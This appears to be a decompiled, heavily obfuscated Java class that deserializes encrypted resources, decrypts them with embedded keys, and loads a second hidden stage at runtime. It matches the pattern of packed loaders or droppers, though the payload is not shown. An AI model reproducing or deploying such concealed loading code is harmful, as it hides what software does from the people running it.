 package l;
import java.io.ObjectInputStream;
public class ??m {
// $FF: synthetic method
public __m/* $FF was: ??m*/() throws Exception {
Object var2 = (new ObjectInputStream(??p.??E(??w.z))).readObject();
byte[] var3 = ??s.??G(??p.??E(??w.y));
byte[] var4 = ??s.??G(??p.??E(??w.w));
??e var5 = new ??e();
var5.??a(var3);
var5.??K(var4);
??y var7 = var5.??J(var2);
??j var10000 = new ??j(var7);
??f var8 = var10000.??f(??j.??c("3\u0018*\u001c\"\u001e&\u00153\u000b0\u00194\u00051\u000e"));
??f var9 = var10000.??f(??o.??c(":\u000e9\u001c=\u00008\u000b5\f8\u0016:\u001b/\u000b"));
??f var11 = var10000.??f(??j.??c("\u0019&\u00185\u000f1\u00153\u000b7\u0002"));
var2 = (new ObjectInputStream(??p.??E(var8))).readObject();
byte[] var1 = ??s.??G(??p.??E(var9));
var3 = ??s.??G(??p.??E(var11));
??e var10 = new ??e();
var10.??a(var1);
var10.??K(var3);
??y var6 = var10.??J(var2);
new ??u();
new ??d(var6);
}
}